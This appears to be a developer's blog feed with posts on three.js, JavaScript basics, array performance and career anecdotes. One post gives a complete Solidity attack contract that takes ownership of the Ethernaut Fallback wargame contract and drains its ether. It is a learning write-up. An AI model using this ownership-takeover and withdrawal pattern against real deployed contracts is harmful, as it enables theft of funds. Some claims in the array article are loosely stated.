Last week, I put a solidity game - Fallback Attack, so everyone can hack it on a test net.
This time I made a next level - Fallout Attack, you may need to send SOS to our Jesus of developers.
Enjoy it to hack! Ciao!
Last week, I put a solidity game - Fallback Attack, so everyone can hack it on a test net.
This time I made a next level - Fallout Attack, you may need to send SOS to our Jesus of developers.
Enjoy it to hack! Ciao!
Sometimes you'd like to display some text in your 3D scene. You have many options each with pluses and minuses.
Use 3D text
If you look at the primitives you'll see TextGeometry which makes 3D text. This might be useful for flying logos but probably not so useful for stats, info, or labelling lots of things.
Use a texture with 2D text drawn into it.
The article on using a Canvas as a texture shows using a canvas as a texture. You can draw text into a canvas and display it as a billboard. The plus here might be that the text is integrated into the 3D scene. For something like a computer terminal shown in a 3D scene this might be perfect.
Use HTML Elements and position them to match the 3D
The benefits to this approach is you can use all of HTML. Your HTML can have multiple elements. It can by styled with CSS. It can also be selected by the user as it is actual text.
Sometimes using three.js requires coming up with creative solutions. I'm not sure this is a great solution but I thought I'd share it and you can see if it suggests any solutions for your needs.
You can see a globe here that displays country name as HTML element.
https://codesandbox.io/s/threejs-html-elements-to-3d-4wrsw

Meet Tony - https://linktr.ee/maapps
I have graduated from a university with a degree in software engineering.
And in every programming, my question was "What if I use the smallest data type?", and "How can I reduce the code lines?".
This attitude played an important role in my later career. I always tried to make bug-free and optimized codes, and it turned out that the feedback process between QA and developer got decreased or flat-out gone. Thus, my clients saved time.
I believe that the developer is also responsible for the success of the team or company where he belongs to, and must work for the ultimate goal of the team, not just for the money.
There is another reason why I became a Solidity developer. I have implemented Java virtual machine on the C-based smart card platform. I still remember the most of Java bytecodes.
None of this had even a hope of any practical application in my life. But 10 years later, when I met Ethereum virtual machine and bytecode, It was historical, programmatically subtle in a way that other developers can't capture.
My research mainly focused on two things - one is smart contract security, and another one is gas optimization.
In order to research security issues and hacking cases so far, I created 22 vulnerable contracts and made experiments through hacker contracts that attack the vulnerable contracts. Now, I promise that your smart contract never gets destroyed for the same reason that ever happened in the past.
Next, I am convinced that Assembly is the best way to keep gas costs down of your functions. I created and tested an inline assembly function that do a addition of two numbers, and I saved 86 gas. This gives a rough idea how much gas you can save for a more complex contract.
I am still studying Ethereum, Solidity, Oracle, sidechain, and other chains. But sometimes, learning other developers may be a faster and easier way. I could learn really a lot of patterns and architectures while working in different teams in the past, more than working alone. This is the reason why I am looking for a team where I can collaborate in, and where I can add value to, with my previous experiences.
I am sharing my developer stories and researches about the developer's responsibility in the team from a philosophical perspective. And in every study, my question is "What kind of developer is the one that most companies want?" So, the one who can be a good team player, who can attend daily stand up, who can make and review GitHub pull requests - is this someone like who you are looking for?
Thank you for watching my story.
It was a Friday when I was working for a software agency a few years ago. After work that day, I was planning a weekend vacation with my family. But in the middle of the night, I got a call from the manager. He said that there was a risk that the product could not be delivered on the date promised with the customer due to an issue that occurred in the QA stage. Then he asked me to become a superhero and help the client, then save the world.

I said, "Of course". I could have turned down his request. Not only additional work was not in the contract, but also both my personal life and time with my family were precious. But if I had turned down his request because of spending time with my family, he would probably not be able to keep his promises to customers and lose his credibility.
The problem doesn't end there. If the company I belong to loses credibility among customers, the company no longer has any value as an agency. Therefore, I myself will become a useless person, which indirectly affects my personal life. So I decided to cancel the weekend break and immediately started work to resolve the issue raised.
The idea of only maintaining trust with the customer and satisfying the customer allowed me to concentrate more on the work, and as a result, I have solved the problem and delivered the final product much sooner than the promised time.
A few days later, after talking to the customer, the manager said that "both we and client appreciate for your hard work". Of course, there was an off-contract bonus.

Through this work, I was convinced of two lessons.
First, as a member of an organization, your goal is not to earn hourly money or salary, but to set the organization's purpose as my your and to share ideas for success.
Second, it is necessary to constantly try to ensure the quality of the features that you always make. At that time, there were other developers on the team besides me. But it was necessary to think about why the manager asked me first. I always write bug-free, optimized code and care about how my work works in the final product delivered to the customer. I always evaluate software products from the customer's point of view, and believe in my responsibility to improve and maintain the user experience. This mindset made the manager believe that there is always someone out there who can solve the problems raised, and I think that's the reason why he asked me first.
The point is to become a necessity - to be somebody, not just anybody.
This is why I always say that developers are also responsible for the success of the company.
A few days ago, I inspired by the Solidity wargame - Ethernaut designed by OpenZeppelin, and decided to make a hacker contract to attack Fallback contract automatically.
Fallback is one of the levels designed in Ethernaut.
I thought that it would be very easy before I started, but when I tested the completed hacker contract, I couldn't even imagine that I would spend a whole day to finish because of one of the important knowledge that was related to gas.
Here is the completed source code of Hacker contract.
// SPDX-License-Identifier: MIT
pragma solidity >=0.8.5 <0.9.0;
interface FallbackInterface {
function contribute() external payable;
function withdraw() external;
}
contract Hacker {
address payable public hacker;
constructor() {
hacker = payable(msg.sender);
}
modifier onlyHacker {
require(
msg.sender == hacker,
"caller is not the hacker"
);
_;
}
function attack(address _target) external payable onlyHacker {
require(
msg.value > (0.001 ether),
"Not enough ether to attack."
);
uint contributionFee = 0.0005 ether;
// 0. Get the target contract.
FallbackInterface fallbackInstance = FallbackInterface(_target);
// 1. Contribute with ether less than 0.001.
fallbackInstance.contribute{value: contributionFee}();
// 2. Send Transaction to claim owner, should set the gas as enough as the target contract is able to modify owner.
(bool result,) = payable(_target).call{gas: 100000, value: address(this).balance}("");
if (result) {
contributionFee;
}
// 3. Withdraw all ether
fallbackInstance.withdraw();
// 4. Put back into my pocket.
hacker.transfer(address(this).balance);
}
// With it, it can receive ether from the target contract.
receive() external payable {}
}
Please walk though my github repository to see the source code that helps you understand things.
https://github.com/maAPPsDEV/fallback-attack
You could find the code line that uses call function instead of transfer or send in order to send ether to the target contract in Hacker.sol.
In many documents, call is dangerous, and needs care about using it.
And I do recommend not to use it for your real smart contract. ?
One of the important differences between call and transfer or send, is that when using call, you can set the amount of gas that will be available in the transaction generated by call call.
The call in Hacker contract will call fallback function in Fallback contract.
Look at that fallback function, and try to predict how many gas it would need?
Here are some Ethereum specifications that help you to calculate it.
To occupy a 256 Bit slot of Storage costs 20,000 gas. Changing a value of an already occupied slot costs 5,000 gas.
In the fallback function, it replaces the owner with the new one, and the owner is a state variable that stores on Storage. Then you can easily get the amount of gas required for the fallback function as roughly more than 25,000 gas.
But trasfer and send functions are limited with 2300 gas stipend and not adjustable. ? So, if you attack with transfer or send, you will get "Out of Gas" exception, and in many cases, Remix, truffle and etc, they don't give the exact error description. (It's secret that I spent a whole day to find the reason for the exception.)
With call you can adjust the amount gas used in the called contract, and the sufficient amount of gas will allow the target contract to replace the owner, ultimately you will get success on the attack.
Both for..of and for..in statements iterate over lists; the values iterated on are different though, for..in returns a list of keys on the object being iterated, whereas for..of returns a list of values of the numeric properties of the object being iterated.
Example:
let list = [4, 5, 6];
for (let i in list) {
console.log(i); // "0", "1", "2",
}
for (let i of list) {
console.log(i); // "4", "5", "6"
}
Shadows on computers can be a complicated topic. There are various solutions and all of them have tradeoffs including the solutions available in three.js.
Three.js by default uses shadow maps. The way a shadow map works is, for every light that casts shadows all objects marked to cast shadows are rendered from the point of view of the light. READ THAT AGAIN! and let it sink in.
In other words, if you have 20 objects, and 5 lights, and all 20 objects are casting shadows and all 5 lights are casting shadows then your entire scene will be drawn 6 times. All 20 objects will be drawn for light #1, then all 20 objects will be drawn for light #2, then #3, etc and finally the actual scene will be drawn using data from the first 5 renders.
It gets worse, if you have a point light casting shadows the scene has to be drawn 6 times just for that light!
For these reasons it's common to find other solutions than to have a bunch of lights all generating shadows. One common solution is to have multiple lights but only one directional light generating shadows.
Yet another solution is to use lightmaps and or ambient occlusion maps to pre-compute the effects of lighting offline. This results in static lighting or static lighting hints but at least it's fast.
Another solution is to use fake shadows. Make a plane, put a grayscale texture in the plane that approximates a shadow, draw it above the ground below your object.
Here is an example using fake shadow. It renders 15 spheres, but it's really fast with less resources used.

You can play with it in codesandbox - https://codesandbox.io/s/threejs-shadow-shadow-texture-0pvvg
In some apps it's common to use a round or oval shadow for everything but of course you could also use different shaped shadow textures. You might also give the shadow a harder edge. A good example of using this type of shadow is Animal Crossing Pocket Camp where you can see each character has a simple round shadow. It's effective and cheap. Monument Valley appears to also use this kind of shadow for the main character.
Tony - https://linktr.ee/maapps
let, var or const?Variables declared using the var keyword are scoped to the function in which they are created, or if created outside of any function, to the global object. let and const are block scoped, meaning they are only accessible within the nearest set of curly braces (function, if-else block, or for-loop).
function foo() {
// All variables are accessible within functions.
var bar = 'bar';
let baz = 'baz';
const qux = 'qux';
console.log(bar); // bar
console.log(baz); // baz
console.log(qux); // qux
}
console.log(bar); // ReferenceError: bar is not defined
console.log(baz); // ReferenceError: baz is not defined
console.log(qux); // ReferenceError: qux is not defined
if (true) {
var bar = 'bar';
let baz = 'baz';
const qux = 'qux';
}
// var declared variables are accessible anywhere in the function scope.
console.log(bar); // bar
// let and const defined variables are not accessible outside of the block they were defined in.
console.log(baz); // ReferenceError: baz is not defined
console.log(qux); // ReferenceError: qux is not defined
var allows variables to be hoisted, meaning they can be referenced in code before they are declared. let and const will not allow this, instead throwing an error.
console.log(foo); // undefined
var foo = 'foo';
console.log(baz); // ReferenceError: can't access lexical declaration 'baz' before initialization
let baz = 'baz';
console.log(bar); // ReferenceError: can't access lexical declaration 'bar' before initialization
const bar = 'bar';
Redeclaring a variable with var will not throw an error, but 'let' and 'const' will.
var foo = 'foo';
var foo = 'bar';
console.log(foo); // "bar"
let baz = 'baz';
let baz = 'qux'; // Uncaught SyntaxError: Identifier 'baz' has already been declared
let and const differ in that let allows reassigning the variable's value while const does not.
// This is fine.
let foo = 'foo';
foo = 'bar';
// This causes an exception.
const baz = 'baz';
baz = 'qux';
Today I imported a shader created by "iq" from shadertoy, and rendered it into a beautiful mushroom ever in Three.js. The shocking thing is that it made with only programming codes. You can look through the source code here - https://codesandbox.io/s/threejs-shadertoy-mushroom-eyqel Here is my https://linktr.ee/maapps
Inspired from Paul Shan
Before starting the article I would like to state that this is not about the basic of JavaScript array. Neither about teaching syntaxes or showing usage examples. The article is more about memory representation, optimization, behavior differences over syntaxes, performance and the recent evolution.
When I started using JavaScript for the first time; I was already familiar with C, C++, C# etc. And trust me like many other C/C++ people, I also didn’t have a good first date with JavaScript.
One of the major reasons why I didn’t like JavaScript was, its Array. As JavaScript arrays are implemented as hash-maps or dictionaries and not contiguous, I was feeling like this is a B grade language; can’t even implement an array properly. But since then both JavaScript and my understanding with JavaScript has changed… a lot.
Before stating something about JavaScript, let me tell you what is an Array.
So, arrays are a bunch of continuous memory location, used to hold some values. Here the emphasis is on the word continuous or contiguous; because this has a significant effect.

An memory representation of an array has been provided in the picture above. So it is made to hold 4 elements of 4 bits each. Thus it is taking 16 bits memory blocks, all in the same order.
Suppose, I’ve declared tinyInt arr[4]; and it has captured a series of memory blocks, starting from address 1201. Now at some point if I try to read a[2], what it will do is a simple mathematical calculation to find out the address of a[2]. Something like 1201 + (2 X 4) and will directly read from address 1209.

In JavaScript, an array is a hash-map. It can be implemented using various data structures, one of them is linked-list. So in JavaScript if you declare an array var arr = new Array(4); it will make a structure like the picture above. Thus, if you want to read from a[2] any any point in your program; it has to traverse starting from 1201 to find the address of a[2].
So this is how JavaScript arrays are different from actual arrays. Obviously a mathematical calculation will take way lesser time than an linked-list traversal. For long arrays, life will be more tough.
Remember the days when we used to feel jealous if a friend gets 256MB RAM in his computer? But today, 8GB RAM is a common thing.
Just like this, JavaScript has a language also have evolved a lot. With the immense effort from V8, SpiderMonkey, TC39 and the growing number of web users, JavaScript has become a necessity for the world. And performance improvement is an obvious need if you have a huge user base.
JavaScript engines these days actually allocate contiguous memory for its arrays; if the array if homogeneous (all elements of same type). Good programmers always keep their array homogeneous and JIT (just in time compiler) taking the advantage of that does all its array reading calculation just like the way C compiler does.
But, the moment you want to insert an element of different type on that homogeneous array, JIT de-structure the entire array and recreate with the old-days style.
So, if you are not writing bad codes, JavaScript Array objects maintains an actual array behind the scene, which is really great for the modern JS developers.
Not only that, the arrays have evolved even more with ES2015 or ES6. TC39 decided to include typed array in JavaScript and thus; we have ArrayBuffer with us today.
ArrayBuffer gives you a chunk of contiguous memory chunk and let you do whatever you want with it. However, dealing directly with memory is very low level and more complicated. So we have Views to deal with ArrayBuffer. There are already some views available and more can be added in future.
var buffer = new ArrayBuffer(8);
var view = new Int32Array(buffer);
view[0] = 100;
If you want to know more about the usage of Typed Arrays in JavaScript, you can go through the MDN Documentation.
Typed arrays are performant and efficient. It was introduced after the request from WebGL people, as they were facing immense performance issues without a way to handle binary data efficiently. You can also share the memory using SharedArrayBuffer across multiple web-workers to get a performance boost.
Amazing right? It started from simple hash-maps and now we are dealing with SharedArrayBuffer.
We’ve talked a lot on array evolution in JavaScript. Now let’s check how beneficial are the modern arrays. I have done some small tests here and all are done with Node.js 8.4.0 on Mac.
var LIMIT = 10000000;
var arr = new Array(LIMIT);
console.time("Array insertion time");
for (var i = 0; i < LIMIT; i++) {
arr[i] = i;
}
console.timeEnd("Array insertion time");
Time taken: 55ms
var LIMIT = 10000000;
var buffer = new ArrayBuffer(LIMIT * 4);
var arr = new Int32Array(buffer);
console.time("ArrayBuffer insertion time");
for (var i = 0; i < LIMIT; i++) {
arr[i] = i;
}
console.timeEnd("ArrayBuffer insertion time");
Time taken: 52ms
Damn, what am I seeing? The performance of old traditional array and ArrayBuffer are same? Nope. Remember, I told before that the compilers these days are smart and converts the traditional array to an actual contiguous memory array internally, if it’s homogeneous. That’s exactly what happened here in the first example. Though I used new Array(LIMIT), then also it was maintaining a modern array in it.
Now let’s modify the first example and make it a heterogeneous array and let’s see if there’s any performance difference.
var LIMIT = 10000000;
var arr = new Array(LIMIT);
arr.push({a: 22});
console.time("Array insertion time");
for (var i = 0; i < LIMIT; i++) {
arr[i] = i;
}
console.timeEnd("Array insertion time");
Time taken: 1207ms
All I have done here is, added a new expression in line no. 3 to make the array heterogeneous. Everything else is exactly same as before. But see the performance difference. It’s 22 times slower.
var LIMIT = 10000000;
var arr = new Array(LIMIT);
arr.push({a: 22});
for (var i = 0; i < LIMIT; i++) {
arr[i] = i;
}
var p;
console.time("Array read time");
for (var i = 0; i < LIMIT; i++) {
//arr[i] = i;
p = arr[i];
}
console.timeEnd("Array read time");
Time taken: 196ms
var LIMIT = 10000000;
var buffer = new ArrayBuffer(LIMIT * 4);
var arr = new Int32Array(buffer);
console.time("ArrayBuffer insertion time");
for (var i = 0; i < LIMIT; i++) {
arr[i] = i;
}
console.time("ArrayBuffer read time");
for (var i = 0; i < LIMIT; i++) {
var p = arr[i];
}
console.timeEnd("ArrayBuffer read time");
Time taken: 27ms
Introduction of typed array in JavaScript is a great step. Int8Array, Uint8Array, Uint8ClampedArray, Int16Array, Uint16Array, Int32Array, Uint32Array, Float32Array, Float64Array etc are typed array views, who are in native byte order. However, you can also check DataView to create your custom view window. Hope in future we will find more DataView libraries to use ArrayBuffer with ease.
It’s nice to see arrays have been improved in JavaScript. Now they are fast, efficient, robust, and smart enough while allocating memory.